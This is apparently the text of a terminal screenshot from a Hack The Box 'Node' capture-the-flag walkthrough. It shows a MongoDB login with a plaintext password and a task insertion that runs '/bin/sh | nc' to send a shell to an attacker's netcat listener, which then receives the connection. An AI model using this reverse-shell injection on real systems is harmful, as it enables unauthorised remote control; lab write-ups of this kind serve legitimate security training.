 mark@node:~$ mongo mongodb://mark:5AYRft73VtFpc84k@l
ocalhost:27017/scheduler
MongoDB shell version: 3.2.16
connecting to: mongodb://mark:5AYRft73VtFpc84k@local
host:27017/scheduler
> db.tasks.insert({"cmd": "/bin/sh | nc 10.10.15.68
4444"})
WriteResult({ "nInserted" : 1 })
>
root@kali:~/Documents/htb/node# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.15.68] from (UNKNOWN) [10.10.10.
58] 38792